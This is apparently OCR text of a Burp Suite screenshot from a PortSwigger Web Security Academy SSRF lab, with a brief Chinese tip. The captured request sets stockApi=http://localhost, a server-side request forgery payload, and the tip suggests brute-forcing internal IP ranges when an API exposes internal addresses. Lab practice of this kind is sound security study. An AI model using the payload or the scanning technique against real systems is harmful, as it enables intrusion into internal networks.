 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger
Dashboard Target Proxy
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ac161f201e4143c6801598720070001f.web-security-academy.net
3 Cookie: session=w64iR2i75raXIXGQ3F6kzMKfwi89NVrF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac161f201e4143c6801598720070001f.web-security-aca
demy.net
11 Content-Length: 25
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost
? Search... 0 matches
Done
2.遇到网址请求的 api 接口直接显示内网地址时，可以对 IP 端进行爆破，一般是 C 段和 D 段
及辞早点睡